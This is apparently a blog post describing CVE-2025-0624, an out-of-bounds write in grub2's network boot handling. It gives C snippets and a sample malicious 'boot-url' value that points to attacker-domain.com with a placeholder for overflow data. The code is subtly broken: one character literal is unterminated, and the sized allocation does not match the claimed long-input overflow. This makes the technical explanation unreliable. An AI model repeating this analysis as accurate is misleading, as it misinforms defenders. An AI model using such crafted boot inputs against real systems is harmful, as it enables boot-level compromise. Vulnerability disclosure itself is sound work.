A critical security flaw (CVE-2025-0624) has been discovered in the popular boot loader, grub2, which has the potential to allow attackers to bypass secure boot protections and execute malicious code remotely, during the network boot process. The issue lies in the way grub2 handles the copying of data from a user-controlled environment variable into an internal buffer, leading to an out-of-bounds write. If properly exploited, this vulnerability can have severe consequences, especially when sensitive or critical systems are targeted. In this post, we will discuss the details of this vulnerability, provide code snippets to demonstrate the issue, and links to original references for further information.
Here is a code snippet showcasing the function in question (grub_strcpy())
static void
grub_strcpy (char *dest, const char *src)
{
while ((*dest++ = *src++) != '\')
;
}
The vulnerability arises due to the lack of length consideration when copying the data from a user-controlled environment variable into an internal buffer. Here's an example of the improper usage of the function during the network boot process:
char *boot_url = grub_env_get ("boot-url");
int boot_url_length = grub_strlen (boot_url);
char *internal_buffer = grub_malloc (boot_url_length);
grub_strcpy (internal_buffer, boot_url);
As shown in the example above, there's no consideration for the length of the environment variable "boot-url," leading to a potential out-of-bounds write.
Exploit Details
To exploit this vulnerability, an attacker simply needs to craft a maliciously long value for the environment variable being copied into the internal buffer during the network boot process. This can lead to the overwritten memory and the potential for remote code execution.
For instance, consider the following malicious environment variable
boot-url="http://attacker-domain.com/malicious-config.cfg&[buffer-overflow-data]";
By injecting a large amount of data in the "buffer-overflow-data" part, an attacker can potentially overwrite adjacent memory locations and gain control of the program's execution flow to execute arbitrary code on the affected boot loader client.
Original References
1. Official Grub2 source code: https://www.gnu.org/software/grub/grub-download.html
2. CVE-2025-0624 Vulnerability details: https://nvd.nist.gov/vuln/detail/CVE-2025-0624
Conclusion
This critical security flaw in grub2 highlights the importance of proper memory management and input validation when dealing with user-controlled data in software applications. As of now, there is no official patch for this issue; therefore, it is crucial to ensure that all grub2 installations are protected from potential exploitation. Users are advised to keep an eye on official channels for any updates regarding this vulnerability, and we will also update this post when new information becomes available.
Timeline
Published on: 02/19/2025 19:15:15 UTC
Last modified on: 03/31/2025 04:15:15 UTC
